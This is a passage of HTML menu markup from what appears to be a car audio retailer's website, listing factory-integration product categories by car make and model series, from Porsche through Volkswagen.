														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-porsche/Porsche-911-918-Series">Porsche 911/918 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-porsche/Porsche-Boxster-Series">Porsche Boxster Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-porsche/Porsche-Carrera-Series">Porsche Carrera Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-porsche/Porsche-Cayenne-Series">Porsche Cayenne Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-porsche/Porsche-Cayman-Series">Porsche Cayman Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-porsche/Porsche-Macan-Series">Porsche Macan Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-porsche/Porsche-Panamera-Series">Porsche Panamera Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault">Renault</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Alaskan-Series">Renault Alaskan Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Arkana-Series">Renault Arkana Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Captur-Series">Renault Captur Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Clio-Series">Renault Clio Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Espace-Series">Renault Espace Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Kadjar-Series">Renault Kadjar Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Kangoo-Series">Renault Kangoo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Koleos-Series">Renault Koleos Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Laguna-Series">Renault Laguna Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Latitude-Series">Renault Latitude Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Master-Series">Renault Master Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Mégane-Series">Renault Mégane Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Modus-Series">Renault Modus Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Scenic-Series">Renault Scenic Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Talisman-Series">Renault Talisman Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Trafic-Series">Renault Trafic Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Twingo-Series">Renault Twingo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Twizy-Series">Renault Twizy Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Vel-Satis-Series">Renault Vel Satis Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Wind-Series">Renault Wind Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Zoe-Series">Renault Zoe Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-rolls-royce">Rolls Royce</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-rolls-royce/Rolls-Royce-Cullinan-Series">Rolls-Royce Cullinan Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-rolls-royce/Rolls-Royce-Dawn-Series">Rolls-Royce Dawn Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-rolls-royce/Rolls-Royce-Ghost-Series">Rolls-Royce Ghost Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-rolls-royce/Rolls-Royce-Phantom-Series">Rolls-Royce Phantom Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-rolls-royce/Rolls-Royce-Wraith-Series">Rolls-Royce Wraith Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-saab">Saab</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-saab/Saab-9-3-Series">Saab 9-3 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-saab/Saab-9-5-Series">Saab 9-5 Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-seat">Seat</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-seat/Seat-Alhambra-Series">Seat Alhambra Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-seat/Seat-Altea-Series">Seat Altea Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-seat/Seat-Arona-Series">Seat Arona Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-seat/Seat-Ateca-Series">Seat Ateca Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-seat/Seat-Cordoba-Series">Seat Cordoba Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-seat/Seat-Exeo-Series">Seat Exeo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-seat/Seat-Ibiza-Series">Seat Ibiza Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-seat/Seat-Léon-Series">Seat Léon Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-seat/Seat-Tarraco-series">Seat Tarraco series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-seat/Seat-Toledo-Series">Seat Toledo Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-skoda">Skoda</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-skoda/Skoda-Citigo-Series">Skoda Citigo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-skoda/Skoda-Fabia-Series">Skoda Fabia Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-skoda/Skoda-Kamiq-Series">Skoda Kamiq Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-skoda/Skoda-Kodiaq-Series">Skoda Kodiaq Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-skoda/Skoda-Octavia-Series">Skoda Octavia Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-skoda/Skoda-Rapid-Series">Skoda Rapid Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-skoda/Skoda-Roomster-Praktik-Series">Skoda Roomster/Praktik Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-skoda/Skoda-Scala-Series">Skoda Scala Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-skoda/Skoda-Superb-Series">Skoda Superb Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-skoda/Skoda-Yeti-Series">Skoda Yeti Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-smart">Smart</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-smart/smart-ForFour-Series">smart ForFour Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-smart/smart-ForTwo-Series">smart ForTwo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-smart/smart-Roadster-Series">smart Roadster Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-subaru">Subaru</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-subaru/Subaru-Ascent-Series">Subaru Ascent Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-subaru/Subaru-B9-Tribeca-Series">Subaru B9 Tribeca Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-subaru/Subaru-BRZ-Series">Subaru BRZ Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-subaru/Subaru-Forester-Series">Subaru Forester Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-subaru/Subaru-Impreza-Series">Subaru Impreza Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-subaru/Subaru-Justy-Series">Subaru Justy Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-subaru/Subaru-Legacy-Outback-Series">Subaru Legacy/Outback Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-subaru/Subaru-Trezia-Series">Subaru Trezia Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-subaru/Subaru-XV-Crosstrek-Series">Subaru XV Crosstrek Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki">Suzuki</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-Alto-Series">Suzuki Alto Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-Baleno-Series">Suzuki Baleno Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-Celerio-Series">Suzuki Celerio Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-Grand-Vitara-Series">Suzuki Grand Vitara Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-Ignis-Series">Suzuki Ignis Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-Jimny-Series">Suzuki Jimny Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-Kizashi-Series">Suzuki Kizashi Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-Liana-Series">Suzuki Liana Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-Splash-Series">Suzuki Splash Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-Swift-Series">Suzuki Swift Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-SX4-Series">Suzuki SX4 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-Wagon-R-series">Suzuki Wagon R Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-XL-7-Series">Suzuki XL-7 Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integratoin-tesla">Tesla</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integratoin-tesla/Tesla-Model-3-Series">Tesla Model 3 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integratoin-tesla/Tesla-Model-S-Series">Tesla Model S Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integratoin-tesla/Tesla-Model-X-Series">Tesla Model X Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integratoin-tesla/Tesla-Model-Y-Series">Tesla Model Y Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integratoin-tesla/Tesla-Roadster-Series">Tesla Roadster Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota">Toyota</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Auris-Series">Toyota Auris Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Avensis-Series">Toyota Avensis Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Aygo-Series">Toyota Aygo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-C-HR-Series">Toyota C-HR Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Camry-Series">Toyota Camry Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Corolla-Series">Toyota Corolla Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Estima-Tarago-Previa-Series">Toyota Estima/Tarago/Previa Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-GT86-Series">Toyota GT86 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Hilux-Series">Toyota Hilux Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-iQ-Series">Toyota iQ Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Land-Cruiser-Series">Toyota Land Cruiser Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Mirai-Series">Toyota Mirai Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Prius-Series">Toyota Prius Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Probox-Series">Toyota Probox Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-RAV4-Series">Toyota RAV4 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Supra-Series">Toyota Supra Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Urban-Cruiser-Series">Toyota Urban Cruiser Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Verso-Series">Toyota Verso Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Yaris-Series">Toyota Yaris Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo ">
							  	 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-universal">Universal</a>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal">Vauxhall/Opal</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Adam-Series">Vauxhall Adam Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Agila-Series">Vauxhall Agila Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Ampera-Series">Vauxhall Ampera Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Antara-Series">Vauxhall Antara Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Astra-Series">Vauxhall Astra Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Cascada-Series">Vauxhall Cascada Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Combo-Series">Vauxhall Combo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Corsa-Series">Vauxhall Corsa Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Crossland-Series">Vauxhall Crossland Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Grandland-Series">Vauxhall Grandland Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Insignia-Series">Vauxhall Insignia Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Meriva-Series">Vauxhall Meriva Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Mokka-Series">Vauxhall Mokka Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Movano-series">Vauxhall Movano series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Tigra-Series">Vauxhall Tigra Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Vectra-Series">Vauxhall Vectra Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Viva-Series">Vauxhall Viva Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Vivaro-Series">Vauxhall Vivaro Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Zafira-Series">Vauxhall Zafira Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen">Volkswagen</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Amarok-Series">Volkswagen Amarok Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Arteon-Series">Volkswagen Arteon Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Atlas-Terramont-Series">Volkswagen Atlas/Terramont Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Bora-Series">Volkswagen Bora Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Caddy-Series">Volkswagen Caddy Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Crafter-Series">Volkswagen Crafter Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Eos-Series">Volkswagen Eos Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Golf-Series">Volkswagen Golf Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-ID-Series">Volkswagen ID Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Jetta-Series">Volkswagen Jetta Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Lupo-Series">Volkswagen Lupo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-New-Beetle-Series">Volkswagen New Beetle Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Passat-Series">Volkswagen Passat Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Phaeton-Series">Volkswagen Phaeton Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Polo-Series">Volkswagen Polo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Scirocco-Series">Volkswagen Scirocco Series</a>
														 
													</div>
												 
													<div class="withchild" >
